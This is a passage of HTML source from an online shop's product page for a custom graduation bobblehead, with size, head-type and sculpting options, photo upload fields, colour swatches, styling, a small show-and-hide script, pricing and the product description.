                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_6688193380388"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price on-sale"
          itemprop="price"
          content="72.0"
          >
      $72
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper " aria-hidden="false">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at">
        $92
      </span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="false">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6688193380388" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is <a href="/collections/fully-customized">full-body customization</a>, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri" style="text-align: start;"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3.jpg?v=1664282517"></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize.jpg?v=1683358569" alt=""></p>
</div>
<div class="descri">
<p data-mce-fragment="1" class="title"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635"></p>
<p data-mce-fragment="1" class="title"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1.gif?v=1664193137" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1.gif?v=1664193137"></p>
</div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6.jpg?v=1617674624" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6.jpg?v=1617674624"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Our_Customer_Show_a5cc8887-4781-4021-9914-b819acd16485.jpg?v=1664193551"><br></p>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles,and the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/graduation-university-students-custom-bobblehead" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Graduation%20University%20Students%20Custom%20Bobblehead&amp;url=https://www.bobblegifts.com/products/graduation-university-students-custom-bobblehead" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/graduation-university-students-custom-bobblehead&amp;media=//www.bobblegifts.com/cdn/shop/products/20220623114710_1_1024x1024.jpg?v=1655956203&amp;description=Graduation%20University%20Students%20Custom%20Bobblehead" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/graduation-university-students-custom-bobblehead?variant=39518568448036" class="text-link continue-link">
